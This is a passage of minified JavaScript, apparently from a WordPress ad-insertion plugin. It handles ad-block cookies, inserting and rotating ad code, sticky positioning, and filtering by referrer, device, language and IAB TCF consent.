c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].ct-b,0<d))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c.G.ct-b,0<d))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var e=document.getElementsByClassName(c);if(e.length){e=e[0];var b=e.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(e),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=e.closest("div[data-ai]");
if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var d=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof d&&d.constructor===Array&&(d[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(d))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}e.classList.remove(c)}e=
document.querySelectorAll("."+c+"-dbg");b=0;for(f=e.length;b<f;b++)d=e[b],d.querySelector(".ai-status").textContent=ai_debug_cookie_status,d.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),d.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var e="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(e=b[a][c]);return e}
function ai_set_cookie(a,c,e){var b=ai_load_cookie();if(""===e){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=e;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var e="";c.hasOwnProperty("G")&&(e="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return e+b};
ai_insert=function(c,h,t){for(var n=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=n.length;u<y;u++){var b=n[u];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=t;var m=v.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var l="";"before"==c?l=
ai_front.insertion_before:"after"==c?l=ai_front.insertion_after:"prepend"==c?l=ai_front.insertion_prepend:"append"==c?l=ai_front.insertion_append:"replace-content"==c?l=ai_front.insertion_replace_content:"replace-element"==c&&(l=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=l+" "+h+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();l=!0;try{var w=m.createContextualFragment(v.innerHTML)}catch(r){l=!1}"before"==c?l?b.parentNode.insertBefore(w,
b):jQuery(v.innerHTML).insertBefore(jQuery(b)):"after"==c?l?b.parentNode.insertBefore(w,b.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==c?l?b.insertBefore(w,b.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==c?l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b)):"replace-content"==c?(b.innerHTML="",l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b))):"replace-element"==c&&(l?b.parentNode.insertBefore(w,b):jQuery(v.innerHTML).insertBefore(jQuery(b)),
b.parentNode.removeChild(b))}};
ai_insert_code=function(c){function h(m,l){return null==m?!1:m.classList?m.classList.contains(l):-1<(" "+m.className+" ").indexOf(" "+l+" ")}function t(m,l){null!=m&&(m.classList?m.classList.add(l):m.className+=" "+l)}function n(m,l){null!=m&&(m.classList?m.classList.remove(l):m.className=m.className.replace(new RegExp("(^|\\b)"+l.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof c){var u=!1;if(h(c,"no-visibility-check")||c.offsetWidth||c.offsetHeight||c.getClientRects().length){u=
c.getAttribute("data-code");var y=c.getAttribute("data-insertion"),b=c.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(u)),n(c,"ai-viewports")}else{y=document.createRange();b=!0;try{var v=y.createContextualFragment(b64d(u))}catch(m){b=!1}b?c.parentNode.insertBefore(v,c.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(c.nextSibling));n(c,"ai-viewports")}u=!0}else v=c.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(n(v,"ai-debug-script"),t(v,"ai-debug-viewport-invisible")),n(c,"ai-viewports");return u}};
ai_insert_list_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h),n=h.closest("div.code-block");if(n){t||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(c);t&&
ai_process_elements()}};ai_insert_viewport_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h);h.classList.remove(c);t&&(c=h.closest("div.code-block"),null!=c&&(t=h.getAttribute("style"),null!=t&&c.setAttribute("style",c.getAttribute("style")+" "+t)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_code_by_class=function(c){var h=document.getElementsByClassName(c)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(c))};ai_insert_client_code=function(c,h){var t=document.getElementsByClassName(c)[0];if("undefined"!=typeof t){var n=t.getAttribute("data-code");null!=n&&ai_check_block()&&ai_check_and_insert_block()&&(t.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(c),t.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},
5);ai_process_elements_active=!0}
var Arrive=function(c,h,t){function n(r,d,e){b.addMethod(d,e,r.unbindEvent);b.addMethod(d,e,r.unbindEventWithSelectorOrCallback);b.addMethod(d,e,r.unbindEventWithSelectorAndCallback)}function u(r){r.arrive=l.bindEvent;n(l,r,"unbindArrive");r.leave=w.bindEvent;n(w,r,"unbindLeave")}if(c.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&r.call(d,e)},addMethod:function(d,e,f){var a=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,a;a=d[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,a){for(var g=0,k;k=d[g];g++)f(k,e,a)&&a.push({callback:e.callback,elem:k}),0<k.childNodes.length&&b.checkChildNodesRecursively(k.childNodes,e,f,a)},mergeArrays:function(d,e){var f={},a;for(a in d)d.hasOwnProperty(a)&&(f[a]=d[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==c||(d=[d]);return d}}}(),v=function(){var r=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(d,e,f,a){d={target:d,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};r.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(d){this._beforeAdding=
d};r.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return r}(),m=function(r,d){var e=new v,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===c.document||k===c)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var q=r(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=b.mergeArrays(a,k);for(var q=b.toElementsArray(this),
x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===t||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===t||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===t||p.target===k[q])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===t||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},l=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===t&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};l=new m(function(f){var a=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?b.checkChildNodesRecursively(k,a,r,q):"attributes"===g.type&&r(p,a,q)&&q.push({callback:a.callback,elem:p});b.callCallbacks(q,a)})});var e=l.bindEvent;l.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);var k=b.toElementsArray(this);if(a.existing){for(var p=[],q=0;q<k.length;q++)for(var x=
k[q].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(a.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(b.callCallbacks,1,p)}e.call(this,f,a,g)};return l},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var d={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,k);b.callCallbacks(k,a)})});var e=w.bindEvent;w.bindEvent=
function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);e.call(this,f,a,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(l,h,"unbindAllArrive");n(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);var ai_process_sticky_elements_on_ready=!0;
ai_process_sticky_elements=function(a){a("[data-ai-position-pc]").each(function(){var e=a("body").height()-document.documentElement.clientHeight;if(0>=e)return!0;a(this).css("top",e*a(this).data("ai-position-pc"))});ai_main_content_element="#site-content";ai_main_content_element=ai_main_content_element.trim();var f=document.documentElement.clientWidth,d=element=a(".ai-content").first(),l=a(".ai-sticky-content"),b=a(".ai-sticky-background"),c=0;if(0!=l.length||0!=b.length)if(""==
ai_main_content_element||a("body").hasClass("ai-preview")){if(0!=element.length)for(;"BODY"!=element.prop("tagName");)b=element.outerWidth(),0!=b&&b<=f&&b>=c-1&&(d=element,c=b),element=element.parent();if(0==c)for(d=element=a(".ai-content").last();"BODY"!=element.prop("tagName");)b=element.outerWidth(),0!=b&&b<=f&&b>=c-1&&(d=element,c=b),element=element.parent()}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=a(ai_main_content_element),"undefined"!=typeof d.prop("tagName")&&(b=
d.outerWidth(),0!=b&&b<=f&&b>=c&&(c=b)));if(0!=c){var m=Math.floor(c/2)+0;l.each(function(){if(0!=c){var e=a(this).width(),g=a(this).height(),h=a(this).hasClass("ai-sticky-background");a(this).removeClass("ai-sticky-background");h&&(a(this).removeClass("ai-sticky-background").removeAttr("data-aos"),"undefined"===typeof ai_preview&&a(this).find(".ai-close-button").removeAttr("class"));if(a(this).hasClass("ai-sticky-left")){var k=parseInt(a(this).css("margin-right"));h||d.offset().left-k-e>=-e/2?(a(this).css("right",
"calc(50% + "+m+"px)"),a(this).show()):a(this).removeClass("ai-sticky-scroll")}else a(this).hasClass("ai-sticky-right")&&(k=parseInt(a(this).css("margin-left")),h||d.offset().left+c+k+e<=f+e/2?(a(this).css("right","").css("left","calc(50% + "+m+"px)"),a(this).show()):a(this).removeClass("ai-sticky-scroll"));a(this).hasClass("ai-sticky-scroll")&&a(this).css("margin-bottom",-g).show()}});b=a(".ai-sticky-background");b.each(function(){if(0!=c){a(this).width();var e=a(this).height();a(this).removeClass("ai-sticky-background").removeAttr("data-aos");
"undefined"===typeof ai_preview&&a(this).find(".ai-close-button").removeAttr("class");if(a(this).hasClass("ai-sticky-left")){var g=d.offset().left;a(this).css("width",g+"px").css("overflow","hidden");a(this).show()}else a(this).hasClass("ai-sticky-right")&&(g=f-(d.offset().left+c),a(this).css("width",g+"px").css("overflow","hidden").css("display","flex"));a(this).hasClass("ai-sticky-scroll")&&a(this).css("margin-bottom",-e).show()}})}};
jQuery(document).ready(function(a){ai_process_sticky_elements_on_ready&&(setTimeout(function(){ai_process_sticky_elements(jQuery)},ai_sticky_delay),"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10))});
jQuery(function(a){function u(){a("div.ai-rotate.ai-rotation-groups").each(function(f,l){a(this).addClass("ai-timer");ai_process_rotation(this)})}var p=[];ai_process_rotation=function(f){if(a(f).hasClass("ai-unprocessed")||a(f).hasClass("ai-timer")){a(f).removeClass("ai-unprocessed").removeClass("ai-timer");if("undefined"!=typeof a(f).data("info")){var l="div.ai-rotate.ai-"+JSON.parse(atob(a(f).data("info")))[0];p.includes(l)&&p.splice(p.indexOf(l),1)}if("number"==typeof f.length)for(l=0;l<f.length;l++)0==
l?ai_process_single_rotation(f[l],!0):ai_process_single_rotation(f[l],!1);else ai_process_single_rotation(f,!0)}};ai_process_single_rotation=function(f,l){var h=a(f).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(f).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,t=[];a("span[data-ai-groups]").each(function(q){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&t.push(this)});1<=t.length&&JSON.parse(b64d(a(t).first().data("ai-groups"))).forEach(function(q,
w){-1==g&&h.each(function(v){if(b64d(a(this).data("group"))==q)return g=v,!1})})}else{var e=a(f).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var d=Math.round(100*Math.random());for(var b=0;b<e.length&&(g=b,0>e[b]||!(d<=e[b]));b++);}else e=a(f).hasClass("ai-unique"),d=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+d.getMilliseconds())%h.length),e=a(f).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*
h.length),d.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(f).attr("data-next")),d=a(h[g]),"undefined"!=typeof d.data("code")&&(d=a(b64d(d.data("code")))),0!=d.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){u()},5);if(a(f).hasClass("ai-rotation-scheduling"))for(g=-1,e=0;e<h.length;e++)if(d=a(h[e]),d=d.data("scheduling"),"undefined"!=typeof d){b=b64d(d);d=!0;0==b.indexOf("^")&&(d=!1,b=b.substring(1));var m=b.split("="),
c=-1!=b.indexOf("%")?m[0].split("%"):[m[0]];b=c[0].trim().toLowerCase();c="undefined"!=typeof c[1]?c[1].trim():0;m=m[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var k=0;switch(b){case "s":k=n.getSeconds();break;case "i":k=n.getMinutes();break;case "h":k=n.getHours();break;case "d":k=n.getDate();break;case "m":k=n.getMonth();break;case "y":k=n.getFullYear();break;case "w":k=n.getDay(),k=0==k?6:k-1}b=0!=c?k%c:k;c=m.split(",");m=!d;for(n=0;n<c.length;n++)if(k=c[n],-1!=k.indexOf("-")){if(k=
k.split("-"),b>=k[0]&&b<=k[1]){m=d;break}}else if(b==k){m=d;break}if(m){g=e;break}}if(!(0>g||g>=h.length)){d=a(h[g]);e="";if("undefined"!=typeof d.data("time")){b=atob(d.data("time"));if(0==b&&1<h.length){c=g;do{c++;c>=h.length&&(c=0);m=a(h[c]);if("undefined"==typeof m.data("time")){g=c;d=a(h[g]);b=0;break}m=atob(m.data("time"))}while(0==m&&c!=g);0!=b&&(g=c,d=a(h[g]),b=atob(d.data("time")))}if(0<b&&(c=g+1,c>=h.length&&(c=0),"undefined"!=typeof a(f).data("info"))){e=JSON.parse(atob(a(f).data("info")))[0];
a(f).attr("data-next",c);var r="div.ai-rotate.ai-"+e;p.includes(r)&&(l=!1);l&&(p.push(r),setTimeout(function(){a(r).addClass("ai-timer");ai_process_rotation(a(r))},1E3*b));e=" ("+b+" s)"}}else"undefined"==typeof d.data("group")&&h.each(function(q){q!=g&&a(this).remove()});d.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");a(f).css({position:""});"undefined"!=typeof d.data("code")&&(h.empty(),b=b64d(d.data("code")),
d.append(b),ai_process_elements());d=b64d(d.data("name"));c=a(f).closest(".ai-debug-block");0!=c.length&&(b=c.find("kbd.ai-option-name"),c=c.find(".ai-debug-block"),"undefined"!=typeof c&&(c=c.find("kbd.ai-option-name"),b=b.slice(0,b.length-c.length)),"undefined"!=typeof b&&(c=b.first().data("separator"),"undefined"==typeof c&&(c=""),b.html(c+d+e)));b=!1;c=a(f).closest(".ai-adb-show");0!=c.length&&c.attr("data-ai-tracking")&&(e=JSON.parse(b64d(c.attr("data-ai-tracking"))),"undefined"!==typeof e&&
e.constructor===Array&&(e[1]=g+1,e[3]=d,c.attr("data-ai-tracking",b64e(JSON.stringify(e))),c.addClass("ai-track"),b=!0));b||(b=a(f).closest("div[data-ai]"),"undefined"!=typeof b.attr("data-ai")&&(e=JSON.parse(b64d(b.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=d,b.attr("data-ai",b64e(JSON.stringify(e))),b.addClass("ai-track"))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(f,l){ai_process_rotation(this)})};ai_process_rotations_in_element=function(f){a("div.ai-rotate",
f).each(function(l,h){ai_process_rotation(this)})};a(document).ready(function(f){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,l){a.raw=l;return a};$jscomp.arrayIteratorImpl=function(a){var l=0;return function(){return l<a.length?{done:!1,value:a[l++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var l="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return l?l.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function l(e){e=e.match(t);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function A(e){return e.includes(":")?(e=e.split(":"),1E3*(3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2]))):null}function q(e){try{var k=Date.parse(e);isNaN(k)&&(k=null)}catch(E){k=null}if(null==k&&e.includes(" ")){e=e.split(" ");try{k=Date.parse(e[0]),k+=A(e[1]),isNaN(k)&&(k=null)}catch(E){k=null}}return k}function F(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,k){k&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var t=
/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function k(d,c,h){if(0==d.length){if("!@!"==h)return!0;c!=h&&("true"==h.toLowerCase()?h=!0:"false"==h.toLowerCase()&&(h=!1));return c==h}if("object"!=typeof c&&"array"!=typeof c)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(c=$jscomp.makeIterator(Object.entries(c)),f=c.next();!f.done;f=c.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,k(d,f,h))return!0}else if(f in c)return k(d,c[f],h);return!1}function E(d,c,h){if("object"!=typeof d||
-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return k(c,d,h)}function aa(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(d,c){c?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),
setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function J(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&F(),"undefined"==typeof ai_tcData_requested&&
(ai_tcData_requested=!0,aa(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var I=document.cookie.split(";");I.forEach(function(d,c){I[c]=d.trim()});var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var u=U.referrer;else u=
document.referrer,""!=u&&(u=l(u));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,K=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);e.each(function(){var d=a(this).closest("div.code-block"),c=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var f=a(this).attr("referer-list-type"),B=!1;a.each(h,function(z,g){if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-
2),-1!=u.indexOf(g))return B=!0,!1}else{if(g=g.substr(1),u.substr(-g.length)==g)return B=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==u.indexOf(g))return B=!0,!1}else if("#"==g){if(""==u)return B=!0,!1}else if(g==u)return B=!0,!1});switch(f){case "B":B&&(c=!1);break;case "W":B||(c=!1)}}if(c&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof W))switch(h=b64d(h).split(","),f=a(this).attr("client-list-type"),p=!1,a.each(h,function(z,g){if(""==g.trim())return!0;
var L=g.split("&&");a.each(L,function(ba,b){var v=!0,n=!1;b=b.trim();"!!"==b.substring(0,2)&&(v=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(n=!0,b=b.substring(9).toLowerCase());var m=!1;n?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=K.indexOf(b)&&(m=!0)):(b=b.substr(1).toLowerCase(),K.substr(-b.length)==b&&(m=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==K.indexOf(b)&&(m=!0)):b==K&&(m=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(m=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(m=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(m=!0)):W.is(b)&&(m=!0);p=m?v:!v;if(!p)return!1});if(p)return!1}),f){case "B":p&&(c=!1);break;case "W":p||(c=!1)}var M=h=!1;if(c&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var x=a(this).attr("parameter-list-type"),X=[];I.forEach(function(z){z=z.split("=");
try{var g=JSON.parse(decodeURIComponent(z[1]))}catch(L){g=decodeURIComponent(z[1])}X[z[0]]=g});var p=!1,N=a(this);a.each(f,function(z,g){var L=g.split("&&");a.each(L,function(ba,b){var v=!0;b=b.trim();"!!"==b.substring(0,2)&&(v=!1,b=b.substring(2));var n=b,m="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(m=b.split("="),n=m[0],m=m[1],Y=-1!=n.indexOf("["),Z=(0==n.indexOf("tcf-v2")||0==n.indexOf("euconsent-v2"))&&-1!=n.indexOf("["));
if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),n=n.replace(/]| /gi,"").split("["),n.shift(),(p=(n=k(n,ai_tcData,m))?v:!v)&&(M=!1)):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?J(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?J(!1):setTimeout(function(){"function"==typeof __tcfapi?J(!1):setTimeout(function(){J(!0)},3E3)},1E3)},600)));else if(Y)p=(n=E(X,n,m))?
v:!v;else{var S=!1;"!@!"==m?I.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=I.indexOf(b);p=S?v:!v}if(!p)return!1});if(p)return!1});switch(x){case "B":p&&(c=!1);break;case "W":p||(c=!1)}a(this).hasClass("ai-list-manual")&&(c?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(h=!0,N.addClass("ai-list-data")));if(!h&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var r=f.parent();r.hasClass("ai-debug-info")&&r.remove()}}r=a(this).prevAll(".ai-debug-bar.ai-debug-lists");
